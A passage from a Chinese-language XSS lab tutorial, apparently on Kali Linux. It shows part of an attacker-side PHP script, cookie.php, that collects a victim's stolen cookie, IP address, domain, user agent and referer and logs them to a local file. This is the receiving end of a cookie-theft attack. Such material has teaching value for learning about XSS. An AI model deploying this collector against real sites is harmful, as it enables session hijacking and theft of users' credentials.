 在/var/www/html/xss/路径下，查看接收Js脚本传来数据的文件cookie.php，如下图所示。
cookie.php脚本功能是获取用户相关信息，并将信息保存到本地cookie.html文件中。
root@kali: /var/www/html/xss
<?PHP
//获取当前登陆用户IP
if ($_SERVER['REMOTE_ADDR']) {
$cip = $_SERVER['REMOTE_ADDR'];
} elseif (getenv("REMOTE_ADDR")) {
$cip = getenv("REMOTE_ADDR");
} elseif (getenv("HTTP_CLIENT_IP")) {
$cip = getenv("HTTP_CLIENT_IP");
} else {
$cip = "unknown";
}
//获取cookie
$cookie = $_GET['c'];
//获取来源域名
$domain = $_GET['d'];
//获取 user-agent 头部的值。
$ua = $_SERVER['HTTP_USER_AGENT'];
//获取来源页面
$referer = $_SERVER['HTTP_REFERER'];
$C_data = date("Y-n-t");
$C_time = date("h:i:s");
"cookie.php" 30L, 868C 1,1 顶端
cookie.php